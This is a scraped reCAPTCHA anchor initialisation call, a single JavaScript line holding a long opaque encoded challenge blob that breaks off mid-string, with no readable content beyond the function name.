      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MUHCkMKDw4TCp8OgwqYdOsKkWTDCjsKSwpLDgExgMcKSFjTDokTCq8OsKFg+w4ZOI8OPwonCiF5fEX5VwrnCjgXDncKJw4vCtxnCj8OZJBPDumQ4w41ww6zCm3XDgsODwozCjcKSdkwfN8O4XngKw5LDu8OBdT0nw5oHwqzCrcK/[base64]/Dl8OTfVJGw7l9wq8HF8Kew5PCtMKNa3/CkMObw5Yow68lwr14RRrCp8Opwr4XwofDgzvCqQfChcOvM8KpTz1sVxhNw6TDggIvw43DucKawprDpzFLN0fChcO5G8KGwotARWogd8KkOsOwOjlvcGbDo8O3TV5gwoJ/[base64]/CvX3CpXbCsMOtLQfCqMKMQU/Du8OfBMKTR8K4GsOkwpLDuh/DuMOiwq8+DMKuScO1B0o8eMO4w5HChcKuw6AXwrjDpyfClsO5PjfDkcKFU0NswrvDvcKYwqojworCgj7Cp8O6w79IwqDCs8K8P8Kqw7shdk8hFX3DscKRBcKCwoDCrmjDjcKvwrHCo8K3wo/[base64]/[base64]/Duhk3bmtswprDt2AFWkt+bsOZwoPDn8KJwpbDlXREDQfDl8KqBMKzM8O8w7jCvBIXw6NPXGfDoQEWwoHCpCEDw4bDsSPCvcO/fMKUw5kPw7INwp9YwqIkwoYWw4LDrW0XHMKWKcOeIB3DhXPDkxt+CQAjw5hiw6EHwpMrw4BMwpXCmcK9CsOkw73CiTUPw64kw47DgyU6w4QZw73Cv8OUQA/CmxASCsORwoA6w48Wwr3Ds1LDkcKBwqY3Im0kwpMhw6Ylwr4OMycrwr3Dh8OcIcOKw67DqE1VwrdmVnBuwpXCisKcw5ERw4/[base64]/Cpn8PJMOPLcOlbHkjwp7DhBhlw5s+EC4KOFAcNsKnSHwWw50/w5XCgy8GZy7CsxTCscKXUnIzw6NdwoBXN8OAD0BQw47DvcKiw4wKw4zDrEfDqMOFMzQQcQw/w78ResKJw4jDugsdw77CjQ8mUxXDpcOXw7PCjMO/[base64]/[base64]/Dgk7DjMKTwq0Rw6DDkAPDpmBbJcKew4PCsxgeBcKYKTTCncO3wqMlw67Cpk0mwpjCkcOxw4zDvMKFAcKDwprDpGhqDcOgw4luwrwjwo97F2MgB0AtPMK9w5vDhcKHF8OmwovClmN/[base64]/[base64]/DisKvw5Vyw4IPIsO7XVDCq8KVw4FJAkTDocKUNTnCkcKSBcOMwr7Cg0ohwrHCphscw6wTSsOPaB7DhlXCpC/[base64]/[base64]/Cll/Dp8OZWQfCn8OQWFpwZHoPw7IwbDVLUcOtZg8MSndnCwhSZsOrEMO8UsKZdMKcw6MtEMOMfsOra3jCksOvISjDhDfDjsO8KsOIe1wJb8KiTVPCgcOYIMKmw71lXMK+YVbCjCEVT8Kgw63CrVvCg8O/DiZaWEvCqW8Mw6AhcsOpw67DrGYrwpU0wpvDhF3Cp1bCoh7Dt8KHwoMNY8KlGMKdwr5xwprDgk/DqcKIw4PDlMOdBsK4fcOKJzgTwpfCnADCqgzDpnd4w6R5w6jCjsOPw7QAJ8KZQMOmw4rDocK3SMKCwovChWPCh3TCjRrCqWpdw5FHecKiw7ltcwoaw6DDmABqYBzDmBbCgMOEQ25Rw5vCjx/DuXFqw7xLwovDjsOEwpxDJ8KZB8KeWMOTw6Utwq3CmRIQJsK0RMKsw5PDh8KJwoHDvcKoa8Kgw5TCiMO8w47CpsKWwrgfwodnbyQ2YsKDw7bDrcOINBR0EwUYw6xnNBjCs8O/HsO4w4bCoMOPw4jDo8KkP8OFBQLDmcKCAsOVax7Dr8K0wqJEwpTDusO5wqzDnQzCqS7DjsKLawvDpXnDg31Vwo7CgMOrw45ywpbCq8KDM8OkwqDDiMKOwr0uKcKdw5/DmEfDnk7Cr3rDuhXDuMO+csKXwq/DqsO6wovCnMOxw4LDoWnCiMOGCcOIc1zCvcOgLMKkw6Y3HV1yKcOhe8KKSQshWW7DjMKUwq/[base64]/DtsKUwrHChGrCiDcqLAIswpXDix3CujRODcO7wr8LIQTDtBA3aMKUw6LDkUtnwobCssOMWBzCkGLDmsKlTMOoUkbDjMOdBWgAXTAnWUZkwqDCiSHCqTd/w5TCoi/CgkVfXcKtwr7CnmXCmHkDw5nDqMOyEFLCscOUV8OgBQxnT2/[base64]/DjBfDhxM5H8KYP8K8wrttw5tiEyDCmDdnwp1wEsKgFCNdw7wBwo1/[base64]/HxESwqJwwrXCh1FfwpvCucOPw5EWw69XwqXCiMKoVQDDgXLDkcOXwpsow4UaRcORw4HDlWXDrMOew5jDscKqdjLDn8O/w5LDqyPCiMK2UWDCjl8Nw6fDv8OKwocbLcOiw4jCq1tCwrVVw7LCnMOjRMKAJizCocOoYFzDnV0Mwr7CjTE5wp9uw41ScULDhDZHw6xcwrEWwqp9wppbwopkDBDCsE3Ch8Kjw4nCq8KFw6dbw7tNwq5gwqDCusKWRzlOw7AswqNIw7XCnBnCq8OYJsKlcG/DhkMyasOLCQ1CWMK3w5nDiSHCi1cuw583w7TDhsKIwpxzW8K8w59sw710dBQGw6twOWZdw5bCtTzDvcOeScOSFcOmXHVscFNJwrXCrcKww6dcZMKnw7EVw7ZKw7fDucOaSzFrMgPCtMO7w6nDknHDpsOJFcKAPsOFXjnCj8K0e8KHFcKGRybCkRQ/KFHCoMOeFcKVw67DnMOnC8OIw5IWwrYlwqLDl10uOwfDvG/Csjd9EsO/f8KeUcOKKsOqDMK/[base64]/DoQvDr3F4w7fCj2HCrcK8w5rDrg7CkcOWw4bDhMOtf8KZOz/CuMOsMcKtXEBhYUVIXD3DiGxdw7LCk03DglDDg8O3TcOvLFMCNX7DisKgw498DQjDmsKmwrbDksKBw6wZHsKNwqxzS8KcFMOdfcO1w7rCq8K/LnrCuyJTHQsKwpk7WMOeWz5EV8OPwo3Ck8OWwpdVA8O5w5nDpCgbwpvDnMK/[base64]/DhsOJw6FSw73DmFbCriAtP8OVwqPDuhVxCzXCvFM5BcOpDcKlH8KcLlTDp0x9wq/CuMOZLGPCiVEcZ8OBKsKDwqE3Q1fDoANswo3Csigewr3DsRAHf8KUZsOEHFHCmcO1wo7DqQfDhVEvGsK2w7/Dg8OpKxTCu8KXccOHwrAxcU/DnWw3wpTDr3Q6w59pwrB9wpzCucKgwr/DrQ8jw5LDjCQLEMKsIxUfZsO8CUM7woEFw6ozIS/DpW/CiMOuw7pbw5zDusOow6dDw4Vaw7R/wpvCucOJYcO4BCVkCy7Cu8OWwrMNwo/[base64]/w4jDtgM5OhUywpvCtMK/ETV9w6rCuHNYwqdqw53Cvg3DoH7DtQDDl8K0TcKew6Iiwq4zw7NcA8KlwqrDvn0Ac8ORXmjDlVbDosOHa1vDhiNBD25zRMKvDB8ewqsMwpTDsWhvw5nDv8K4w6jCryt5JsO/wonDiMO9wpVDwp4pJUwJbwzChATDsy/DgnDCmMOKAMKEwrfDji7Cnlwtw5M5KcKvN17CmsKow7rCn8KtHsKYUTxRw6p2w5knw7Nyw4EBVsOcCg0lBhF7ZcKPGlLClcKcw4RcwrvDuCxJw4Rswo0dwpNcfDVPak06csOLIxzClk/DicO4V3V3wqfDt8O6w5QbwqvDi0gEVTkGw6/CjMKCMcO7K8K5w4VnTGrCvzbCmGVZwoFoLMKqw5PDs8K5BcKDR3TDpcO7a8OydcKzNUrCt8Oxw5jCgSDDlRNrwqpvYMKTwq4lw6jCt8O5OEPCscOow4JSazZJwrIxOSUTwp55RcKEwqDDtcO5OFYXPFrDpsKtw4nDlzLCgsO/U8KJCmPDt8KsJ2vCrUxiFDEqZ8K0wrfDncKBw6zDpzsEA8O0PljCizIGwos8w6bCmcOPOlZ6GMKXPcOtXTnCum7DncOAeHBqSAIQw5XDhR/DhmTCq0vDicO5HcO5EMKNwpXCocOFEApAwqjCu8O6Pxhqw4LDoMOgwojDtcOxO8KGa1oSw4cFwqx/[base64]/DkH/Dh1g7DyUmV8O5esOPwrcQLUbDt8KPw5jDs8K4MgnCkxXCp8OJT8OXBlLDmsO/w6UlwrojwrfDgTcQwqvCkk7CpcKowrQxHBliwqk2w7jDqcKSWXzDjW7Ch8KfZcKfYnd/w7TDpnvDn3EyQMO2wr0NH8Ofaw08woMReMK+fcKxJMOgC1AJw5wowq7DrcOrwp/Dh8OHwqZgw5jDn8KSfsKMfMOvAybCum/DsT7Cj3oww5fDhMOywpRcwoXCvcKFc8OswrRDwpjCm8KMw6nCg8Kdw57Dr3zCqAbDp318BsKUJ8OKVCRCwo1dwoVvwqrDh8OxLFnDml9LL8KJByHDiQEPAMOkwozCgMO+wobClcOhCV/DhcKRw4oKw6TDkUHDphMGwqDCklMEwqfCpMOFW8KOwo7CisKfUj8ywo/Dm0Z7PMKDwqAIHcKZw5gSBywse8ONDsKBbFfDkj1bwr9Vw4/DlcKfwoEBa8OewprClcOkwqbChFLDr0sxwp7DkMKKw4DDn8OYdcKRwrsJOnFRX8OUw43ChgI2Zw/CncOiGG95wrXCsAtMwpsfQsKZCcOQYMOqTxYrO8Oiw6nCuEs9w79OPsKKwpQoWV3CuMODwoDCjsOib8O0ekrCnnJIwqc0w6BmFTLCrcKGLcOHw5UoTcO1MkzDscOlw7rCjwoEw612XsKMwpVEYMK7dmtGw4ItwpzCgsOqw4dgwoVswpomUk/ClsKRwrnCpsOxwrEBJ8ORw7nDjmsswpXDvcK3wpHDm1QSVcKNwppRLz9WK8Obw4/DlsOXwr1DRg5sw6Azw7DCtwfCriRlWMOFw63CnirCuMKJTcOsZsO/wq16wq19PxMAw5LCrkTCqcOSEsOYw7Fiw7N8DMOqwoB5wqbDiAR2KAQmAGxKw6tZZMKWw6Ndw6rDhsOaw4wKw5bDljTCk8KawrnDu2fDjwEewqgyc3bCsnJ8w6zCtW/CuE3DrsOhwqfCmcKIBsKBwqxRwpAxeWAqUXBEw4dqw6LDkF/DuMOhwobCpcOlworDi8KAZldeDWIaLRpyDX/[base64]/wrpLNcKcF8OsS3s/MQc8wqHCnn54wrvCuGbCsi/DlcOxXWvCol9fO8Otw7Nqw7YgLsO6HWk+SMOpT8KDw6JMw60bZQwPRcKmw7zCicOqMMKpFTLCp8Kef8Kzwo7CrMObwoATwpjDpMOQwrhAIhkjwpXDvsKhQzbDl8K+W8KpwpU5RMKvcWlXcTXDhMKzdsOUwrrCnMO0WXHCji/Ci3bCsTpfQMOKVMOSwpnDhcKxwo1OwrteQEJmOsOiwrsYC8OLCBbCicKMWkrDmz8/B2BWdQ/CtcK4w458LibCi8ORTn7DkxDDgMKBw5x9NcOgwrHChcORU8OSHULDuMKYwoQGwqnCkMKUw4jDslDCmG0iw4cFw58iw7bCgcKTwo/Co8OEVsKJG8Oew5cTwpXDnsKowqFQw4LCrgdDJMK9SsOhNk/[base64]/DnMO8KcKGDA/DoMOURcOQAU/DicKEEjbCpQlefkDCpS/DtX84bcOjDcK2wp/DpMKWX8KUwp1ow44+EzIhwqkfwoPCmsORQcOYw4sSwopuGcK3wpnCq8OWwps0DsK0w4hwwr7Ch2LCjcKqw4XCscKfwp5/FcKBW8K2wpXDsx7CjcKuwoQWCSFUXnPCscKdbEEUD8KFfUfClcO1wrLDlxMLw4/Do2TCjUHCsAJJCMKkw7HCq1JVw5XClQRuwrfCkETCmsKlDGYDwoTCh8KSw5/[base64]/wpRbYcKjbRQgwpHDgVLDnMKTQsKRw5AWfsO3a8Kjw6hWw5UVwobDh8K7Ay7DuR7CqRAWwobCv3nClMObQMOowrQxbMKaIQptw5AIQMOzVxs+UBp1wpnDocKxwrvDrH8qQMKgwoNlBGfDkDYoXMOnUMKFwoJAwqQcw6RCwrrCq8KOC8O1DcKGwo/DoGTCj1ESwobCi8KNKcO5UcOZdcOnRMOKKMKtacObJXBxWMOpBSRrD0Uiwq9/LsOcw5bCvsK9wrnCnkzDuRfDscOqbMKwUnBMwqc2Ej5eBsKLw7EpAcO5w7HCkcK4Kx0Pc8KPwrvCk1d0wqPCsCTCvDE0w6k0HiVhwp7DhnNBIz/CmT8ww6vCo3TDkHARw5I1HMO1w5vCuCzDp8KAw6Iwwp7CkltHwqJBdsODXsK0HsKcV3LDlidHCVcYKcOWBHc7w7TCgh/ChMK7w53DqMKkZgIzw7ltw419KV8lw63DjjbCj8K1EEzCrD/[base64]/SMKbwqQeRmMnw40UwodHwqnDm8K5w63DsHJ/wpU8w4vDgCBvTcOMw51iXMKqHhLCuSvDph4Ve8KKdXzCgVFtHsK5F8K1w4LCtxLDm3wBwqdUwpdWw45Ow7TDpMOQw4zDl8KXWR/DggAoWlpKFT4hwo1nwqEBwpFUw7NcBwrCggfDgsO3wp06wrkiw6zCnFhAw7HChC3DqcKxw4rCpnTCuRLCsMKfJj5dccO/w5d5wq3CgsOZwpd3wp5Yw4UXasOEwpnDksOfPFTCj8OBwrMYw57DkxBbw7LClcKKf2oXeU7CpWZNPcKGSUzDlMK2wo7CpnLCi8Oqw4bCuMKmwrwtM8KCZcKQXMOPw7/DuR9uwpZ0w7jCr0kdT8KMbcKMIQXCkEJEZcKfwq7DrsONPBVaC2/[base64]/ClsOHw4jClMOTwpQaHWLCrRw7Rw7CrcO7RTnCtw/DnMKDwp3CpBRgezU1w6jDtybDhR5RAg5bw6LDmz9aemRNLcKFUsOtBzjDkcKBZMOqw6wpRTRswq/DusOUL8KnHAkzB8ODw4rCqxDCm34owqTDs8O6wqzCgMOcw5zClcKJwqIIw5/CuMKHCcK+wpHCoSN+wrA5cUzCv8KIw53CjMKFUsOAOHjDg8OWaS3DkB3DrMKww6AVK8ODw53DkFPDhMK2SSoAHMOQS8KqwqbDqcOhwpMuwpjDglgiwpvDpMK0w6JnOsKQS8KFbVbCsMO4DMK/wpI9N0E/ZMKBw4Mbw6J8GcKHLcKnw7XCvi7CpsKjLsKiZmzCscOdacKiBsKaw4xWwojCv8OcRR09bsOCSkUNw5c+w4lVX3c6acOmbStuQcKvYyHDtFLClsKow7Q2w4XCn8KFw4bCh8KNeHwPwqpDZMOyHmDDk8K/wpJYRSlewrHCtgHDpgYaD8Ozw65hwr9DHcKDBsOIw4bDn3ccKgJQTjHChAXCuivDgsOLwoTDksKkNsK+HnVkw5jDgjoEM8KQw5HDlWsEKn3CviJuwokoFMKpIhLDhMO6L8KsZx1cSRU+FsO0CmnCscOnw60/PVUUwqfDtWVqwrjDjsOXbjc6Ux1cw683wqzCi8Opw5XCkhDDl8O+EMO6wrvCuifCl17CtAcHSMOfTwrDqcKWdMOjwqpLwqLCoxvCusK+woFEw75gwpjCrUlWcsOtM10mwpxQw6ACwo3DrgkmQ8K9w7hrwpnDnsO4w73CuXc6X1/CmsOJwqMqw4rDljZ3BMKjGcK5w5sAw6sCPlfDocO/wrbCvCYaw4XDgUoVw5jCllY5wqbDgRtcwp55amzClUTCgcK1wojCh8KGwp5Iw4bDl8OcDQbDs8KFLsOkwqRFwrpyw4vCjScgwoYowrLDsgZKw6bDk8ONwoRgGTvDumdSw5HCsnvDgF/Cn8ORAsOAVMKMwrnChMKuwqfCv8KFJMKowrfDtsKUw6luw7xWTgACYlo0VMOsYSnDgsKpZMO7w49YFh5+wql7IsOAM8K5TcOrw507wqdwAsO2w6x8NMKuwoA/w79gGsKyesOCX8OMD0JjwqHCinrDusOFwqjDi8KaXcKKT2sJI1I3dVR6woUkNF/Dp8O3wpMAARobw7ctAn/[base64]/[base64]/w48eABMgSMKjJFfCv8OZw4BMw5PCusKqw5ATHizDmkLCmzwgw7kfwoxELAgHw6lIPRrDhhAAw47Dm8KOXjhGwpN4w6sMwoXDlQ7CjWXDlsOOw4PChcK/cB8ZWMKTwpHCmDHDkQ1FesOSNsKyw7UGN8K4wqrCgcKaw6XCrcOzFh5WVBzDjnrDqMOXwqHCqVUXw4bCq8OLAXDCs8KsWsOtMMO2wqvDjx/Cmyd7c23ClGcGwrPCtC0lXcKTDcK6REXDlgXCq2YIDsOTRcOlwo/CsGIsw5bCm8Omw6I1ACzDmCRMLTnDmj5mwpPDolrCs2bCqCVrw5sawpDCrTxJYXpXbsOzDzM1NsOsw4M+wp8lwpQSwpA0MwzDjgcrLsO8ecOSw7rDr8KZwp/DrWMHCMOSw5gGC8OhKnZmXngJwpQVwot/[base64]/CvsKrEifCjBvCuERhd8O3wo4yw6XDjMONaDR2XG8RA8K9w73Dt8OSwpLDkn9Kw4RFYlvClcOVLF7DhcOgwqUKDMO1wrTCjkEnVcKoPnvDtTDCl8K+bzIIw5l7XS/DkiIPwonCgSbCmWdDw5Ysw7DDjGFQVMOKVcOqwpITwrxLwr4Qwr3DhsKIwrfCnTDDhcOwThPDu8O1FsK3YGDDkQkjwrMrL8KMw47Cs8Ouw5dDwqBWwrY5YS/[base64]/bMOoAcKiY8Khwr1zUmbCp1nDs8KXFcOPw7DDig/CkVs/w4TCksOOwrbCosK7MgbCrsOGw4EcKjXCgsOtJnNMaE/[base64]/woLDvMOKKsKtfcKDwrjCtsK/wpvDmsK3E8OxwoU/woBuQcO3w7rCm8Ozw4fCrMObw5nCrDlbwpzCqidSCS7CsnHCoQE7wqbCoMOfesO7wqvDoMKQw5Ixf0bCnhPCo8KCw7fCoz0kwrEdUMO3w77CssK1w4nDkcKiC8OmLMKpw7bDjcOsw7DCpQXCjF1jw4jChT/DkWFrw5LDoxZkwpTCmGIuwobDtlDDumTCksOOKsOcPMKFR8KPw7wfwpzDg2/CiMOTwqRUw4kiBlQAw6x3TXFNw6Zlwotqw5Vuw5TCt8OkMsOTwpjCg8ObNMO2fAFHA8OZdg3DpzbCsmfCkMKPAsOwGMO+wpRMw5vCqU3DvsKqwrvDmMODf0RpwrcwwqHDs8KLw54nAlg0VcKSLD/CncOmYVHDv8KhesKSfHnDphtRaMKUw7LCvQ7Ds8OxSmQEwoY4wog4wpYhAlc7w7dyw7zDpkR0I8OBRMK7woVDc2UfLxjChgENwoDDuzPDusKlNEzDhsOucMO7wo3DuMK5MMOzHcOQH3TCm8OwKitEw5Q4ccKJMsOqwp/Dliclb1PDlCEiw491wps6ZRFrNcK1UcK/wq5aw4ovw5FnU8KIwpdjw5hqbcK5F8K7wr4fw4jDvsOANhBuNT/[base64]/csKDdsOUw5LCs2DCvsKTwrtgwozCn3Vxw67DpcKwMwscwr7Chh/DqjnCtcOWwo3ChVg7wo9RwqLCgcO5KcK2c8OIXFhjPhxDcsKBwooNw7UAb1E6VcKVIn4LAy7Doz0jYcOrKBtxLcKAFFjCsF3ChXgGw6hgw7XCg8O4wqhIwr7DtCUxKRM6woLCusOywrDCl2LDkQfDvMOAwrVtw4jCsS5vwprCjC/DsMKIw5zDthIGwop2w6Z9w47CgWzDsFjCjELDlMOWdibDocKuw57DugAKw48LIcKDw49KZcKXB8OKw7/CrsKxIC/DlMOCw5B2w5Q9w7/CoiMYX1/[base64]/CmcKbwqnCtMOVdMKxwp/[base64]/Cm3p2wqcrwqFUG2pZVF/DssOywrZlEjFJw4fChAzDiBzDuREkGlZZFSAPwpVmw6PCssOQwo/[base64]/EQ5zbsKrwqPCicO6X8KpXsKpw5LCkMKKe8ODDMKBwpAMwooDw53CjcK5w4liwot0woDDi8OAKsKPXcK6dDbDkMKjw5MuE1DCmsOPAy3DpjbDsmrCuHIOVADCqAnCn2JiI0RZSMOfLsOnw6Z0NUXDtBxfAcKlLWR0wpNEw7PDsMO5PcOhwo/Cr8KDw41Rw6dKZsK9KWXCrcOFT8Olw7jDrCzClsOnwp9kH8OtPjPCi8OHDE1SNMOMw47CqQzCnsOaN2YMwp/Du07Cm8OLwrvDg8OfYBfCjcKHw6XCo3vClncuw4PDlcKLwoo8w78UwpPDpMKBw6PDt0XDtMKSwp/[base64]/D8KCS8KCJX4kdsKow47DmcKzM8KsRSAEw6LDnRQHw7jCrzDDu8K4w6M0KXPDvMKwBcKjG8OVdsK3JTVrw580wpbDqCzCnsKfFmbCj8K/w5DDksKbA8KbIX0WFcKew6PDmAY6Q0xRwpTDp8O/ZMOBPERIHMOywoXDlMKnw5Baw7LDtsKQKCbCgEhidS4ifsOuw5Fywp7DhWvDqcKLD8OQfsOwZV1/wptecA1meFEKwpglw5DDu8KMAsKCwqLDoE/[base64]/wpcWw74pKcO/wpgFwqfDklAOPMOtAsO5BcKFIh7ClsKeHDPCksO4wqrCgVrCmHMOGcOIwrzCgAQ+LR99wojCmcOJwpwAw64ew7fCvDU1wpXDp8O1wq4QNC3Dj8K0GQkuI3rDtcOCw4MCw5sqH8KweDvCoFwdZcKdw5DDqRNlY0sgw7jCtDAgwpMrwojCmTbDrH9/HcOEX3DCusKHwo9tSAHDsBXCrxByw6LCoMK6KcKUw5hpwr3Cl8KxEkUsScOvwrDCp8KhcMOtaBDDu2AXScKKw6/Cvj1Lw7ADwrUicUzCicO2RAvDrnxYaMO1w6xZZlbClwjDgMK1w7fCkhHDtMKCwpxMwrzDqiNDIHw5FVVkw50Sw6XCqlrClBjDmWV8w5dIdHdOGRrDgcO4EMOUw7sELSpIazvDusKua21MbGkuTMO5UcORLSA+cxTCtMOZfcKbKF1VbA1afAkfwq/Dvyl7K8KfwoXCtA/CqlRYw40pwpcXAGtYw6bCpHbCi17DuMKBw5dfw4AGJMKEw7EJwoTDosKmZWfChcO6bsK9asKmw4jCvMK0w6/CiWjCsm8hVkTClxtEWEXCm8OmwokqwqvDn8OiwojDkS5nwrAIKAPDkRsYw4TDrQDDpR12woDDggbChSHCnMOgw7oVWsKBPsKXw4rCoMK3Vmgew4fDkMOzNAwgdcOZTjLDgj4Ww5PDglEYT8Kawq5OMC7DjT5Dw4/[base64]/CusKMwrTCuMO8YlLDvsKpw6l5EV8xwr8mZ8KmK8Kle8KNwqZIw6jDvMOAw7xQcMK3wo3DtnMpwozCkMOKZMK6w7csbsOyNMKwCcKlMsKMw67CqA3DoMKIOcOEXxvCrFzDkFo7w5p+w4DCoC/Cvi/CvMOMdsOdYEjDrsOpIsK8asO+DVzCtsORwrDDkWN1JsKiMsKuw4rCgyXDlcOzw47ClcKdGcKyw4LCnMOHw4fDiTsSNcKqd8OjIAYpQsOhWj/DkibDjcKDfcKWG8K8wrHCicKqHyrCj8KmwonCmiMAw53CglIXbMOHXWRvwqLDrC3DncK0w6HCuMOGw7A/[base64]/asK2wpsNPHQhw6QdDMOIfsKyw5QpfMKPFUIsSsO8Z8Kxw73CtcKAw7AyTMOJehXCpcOTHjXDt8KUwqTCqmLCgsO+FldFS8Olw7nDqm4mw4HCrMOGYMOkw5JXCcKuUzLCpMKswqbDuhHCqxk9wr0NZ11+wp3CpANKwptXwrnCisKkw6jDvcOSE1AAwqNEwpJnF8KDSE/ChQnCq0FqwqzCp8KOKsO4YnhlwohTwq/[base64]/D8OIwrrDh3EPIHBPw68IGgxvwp7Dm0FEw5YFw4drwrReG8OHfFxhwpTDpWnCnMOWwozCh8OwwqFvKwfChkYPw6/ClMOTwrcJwpwmwqLDinjDoWXCqcO/fcKDwo8WRjpNd8O6OsKfM31HblVgVcO0F8OvdsObw7dyKCMtwpzCl8OdDMOmIcOxw43DrcOmw5jDimrDincDUcOadcKJBcOVMcOxFsKDw48Ywr96wpTDm8K0SjhWXsKRw5fCvWjDpltlZ8KqHTwgLUzDnnoCHEvDnDPDrMORw6TCv11gwrjCukINYWh7VMORwrM3w5Z/wrldIWLCtVg1w4xDZ17CvivDiQDDocORw7HCtRdEOcOMwp/[base64]/CkhhswpnDl8O+QAEmIcKLQmbChgHDssKLRsOJcFPDrnDDmcKcTsKJw7wUw5vCpsKgEmLCicO2XjFnwoBIYDvCrnPCngLCg0TCi2k2w40mwowJw4BNwrZtw67Do8KrEMK2dMK3w5rCgcOrwqYsf8OaNF/CtcOdw7nDqsK5wq8pJXHCm1jCusO4GAgpw7rDrMKLOgTClH3DiTpyw4vCq8O3YD1mcGs2wq0yw6DCqhgcw5dZdsOuwqs5w4szw5LCtg5KwrhgwrHDt3BIEsKrecOfGn/[base64]/JMO0w5LCvDDDp8OoTsOsw6tkwp4nw61Tw5FXXUPCj2oFw713SsOtw4BkYMKNYcOHbS5Fw5DDlh/CnFDDnlXDl3jDlTbDn15xQR/[base64]/Dr8KfwpHDljJBwoDCvcKhwr5tw7plw6DDn0YZeF3Dk8KQbsOsw4Blw4fDqCnCpHI0w5hwwp3CoznDvXdPS8OWRVDDrsKQAVfDsAggJ8KGwpPDksOmUsKWIndCwqRPBMKKw7DCmcKyw57Cq8KvQTQ/wrbDhgtKEMKrw6LCsysTFArDqMKRwrAUw67Do3R3CMK9wrDDvWbDrF1IwpLCgMOmw53CvsOtw6JhfcOcVV4JW8KfREhVFhpmw63DhWF/wrJjw5lLw4LDqzpOwpfCii8vwoRdwqpTejjDrMKBwrE3w7tYez14w7Jrw5vCp8K8HypQFErDrX/CiMKrw6PCk3o/[base64]/ClMO1w4XCkRjDo8Kzw4/CucKEw6xvJzNIKMOewrcdwpNhMcOoBhAlWsKqWDbDncK3JMK5w4nCgQXCqTlnSktTwrnDtgENQRDChMO9MinDvsOrw45MF1jCiBvCjsOZw7gDw6DDgMO0ejfDrsKDw6IMfcORwpPDuMK1aTIDfi7Duy0NwpJMOsK5P8Olwqsvwp4ww5/Cp8OJUMKWw7lywrjDicORwoUrw7PClWzDvMOyO1huwo3Ci1QiBsKAfMOpwqjCrsOmwr/DmETCpsKDfWA8w5jDnE/CoifDlnbDs8K9wrs3wo3Cl8OLwrxLIBBqH8OhZFcJwpDCjTdoZzFlXsOMf8OUwpbDoA5pwoTCsDxnw7nDvsOjwqdewqbCnHvChlbCmMKQSsKWCcOZw7phwp5ywrfClMObXF9jWRLCkcOGw7B7w4/CsCxsw71dEsK6wqPDi8KqD8K/w7nDq8KGwpAZw7huZwxbwqlGfg/CsQ/DrcOxNQ7DkmLDlkAcC8Obw7PDnHgcw5LCmcKQHQxow6XDmMKdXMOUJXLDjD3Cr00UwqtTPzjCr8OXw7NXXlHDqFjDmMOFMgbDg8K5FVxeKsKuYRJCw63ChMOJQGcOwoZyTwYfw6kqNRLDt8KlwoQmKMOuw4nCicOVLgnDlMOiw7LDnwbDssO6woI0w5EPfG/CksKxfcOFUy7CjcKwKn3DkMOXw4t0EDYnw68AO0JtasOOwqB9worCn8Orw5dRaxDCr39RwqV2w4gWw6Raw7tTw5LDv8OGw54uJMKXHSjCn8KVw6Rww5rDi27ChsK/w5ssFzURwpLDscOow5VHUG1Lw7vCviTCuMO/Z8OZw6LCoWwIwrpkwqFAwrzCtsOlwqEDalHDihHDlw/ChsOQR8KSwp8ww7jDpcONPR7Cr3rCmkzCk0fCnsOjXcOiV8KadFHCv8O9w4vCgcOnV8Krw6LDs8O4UcKQPMKYJsOWw6dGSMOHF8OBw6DCjsKTwrk+wrEbwrIPw4FBwqzDi8KAw7XCvcKVRnwDNB9uME1wwo4uwr/[base64]/DmATCgSdEwpTCiWHDmXPChSTDi8Oiw5clw49SI2bDn8K0wrYRwrUpS8Krwr/Dl8OKwpLDpzFwwq/[base64]/CkQg6CcKbM8OgYsKAPiVFw7pPPTHDiwPCpcO/CsK6w57CpG5mwpNvDMKAEcOcwpwIScKPUMKdIx5/wotgZS5peMO2w6HCnCfCrWwKw6/Dp8KoOsOhwp7Cn3LCvsKidMKlDzF2T8K7czJ6wpsZwoB9w6Ajw6IUw51qWMKnwr4FwqzCgsOJwoYmw7DCpEJYLsKkW8Ose8Khw4TDjw4kQMKSK8KyVlvCumDDmmPDhE5oW3DCtjg0w47DsnDCpW9bfcKLw5/[base64]/wptNw5PDpsOPd8Oxw7Fuwq9PwrbDn3HDgMOXFHnDj8O3wpPDlsKRWcKSw4Qxw6ohb1FhHhR5Qk7DqmsswrMPwrXDhsKMw7fCsMOHKcOewqNSV8KgXsKdw4XCkHFKNhrCpXHDrRzCjsKmw7nDkMK4wrJDwpBVWUTDsQDCiHTCkAnDkcOaw5tyN8KHwo1/YcKMN8OqJ8KOw7TClMKFw6xawodYw57DtBcww7shwpvDhTJ/[base64]/DjWpuG8K/w7A6w7rCjhzDjUbDpcOtw6jCtxbClcOlwrjDhm/DjsOHwqrCkcKVwo3DhFwtVcOtw4cGw7DCocOMQzfCv8OMT07DjCrDtSUBwrjDhA/DtErDkcKRPULCi8KSw6lrfsOMKg0uORHDlE0qwoBHFz3CnGfDjsOQw48Rw4ZOw6VvM8OnwpRCb8K+wpI9KTAVwqDDgMOHAcODczEnwqREfMK4wr9VLhBqw7nDh8O/w5k/EnTCisOBOcOpwprCn8Ksw5/DnCTCjcKdGybDhGLChWDDoGd0K8OywqrCpDDCt1EyaTfDnRQfw5jDp8OTAVgUw4NLwrMPwrbDuMOOw4EHwrw3woDDhsK/[base64]/DuRMZw6rCusO/[base64]/w7B2VmYbTMKxw4oGNcO7wr1JwoVMwp97I8KkAVbCjcOYEsKWWsOnCi3Cp8OKwrrCi8OHQV5tw7nDqAcDDhjCj1/Dr3cZw5LDoHTCrzIwLHnCjGw5wq3DiMOhwobCtREmw47Ds8Otw57CujowO8K3wpVIwr9vdcOvAQTDrcOXLsK/[base64]/Dn2oqX3kewpI8wo8LHGgpfcONTsKFYDLDvMOIwoPCh1hWHsKpfXAywo3DocKfM8KZeMKowptewr/CqVs0wrghVHvDj2Imw6smGELCkcOBZBZcVUPDr8OMZwzCpCXDjjB/YAxsw6XDmVPDmWBxwrzDgAMYwrwbwqEUPcOyw4BFPVXDgcKhw7p9Jy5rKcKzw4fDsHwsGADDhU7CjcOBwrt9w5/[base64]/CnxnDvMO0RSs/[base64]/CssK5UBPCjVfCtyMDwoDCoBNKOsKoThF0PENAwp/CoMKKG2ROdDHCqcOvwqhzw5bCpsOFVMOLAsKEw67CjhxlKUPDiwRIwr8vw7DDu8OEYRRawpzCnUtvw4XDq8OOEcOwb8KvWRs